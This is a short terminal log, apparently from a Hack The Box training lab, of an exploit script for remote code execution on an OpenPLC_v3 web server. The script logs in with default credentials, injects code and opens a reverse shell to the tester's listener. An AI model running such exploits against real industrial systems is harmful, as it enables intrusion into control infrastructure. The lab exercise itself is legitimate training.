 ┌──(root㉿desktop)-[~/hackTrain/HTB/WifineticTwo]
└─# python3 49803.py
[+] Remote Code Execution on OpenPLC_v3 WebServer
[+] Specify an url target
[+] Example usage: exploit.py -u http://target-uri:8080 -l admin -p admin -i 192.168.1.54 -r 4444
┌──(root㉿desktop)-[~/hackTrain/HTB/WifineticTwo]
└─# python3 49803.py -u http://10.10.11.7:8080 -l openplc -p openplc -i 10.10.16.12 -r 4444
[+] Remote Code Execution on OpenPLC_v3 WebServer
[+] Checking if host http://10.10.11.7:8080 is Up...
[+] Host Up! ...
[+] Trying to authenticate with credentials openplc:openplc
[+] Login success!
[+] PLC program uploading...
[+] Attempt to Code injection...
[+] Spawning Reverse Shell...
[+] Reverse connection receveid!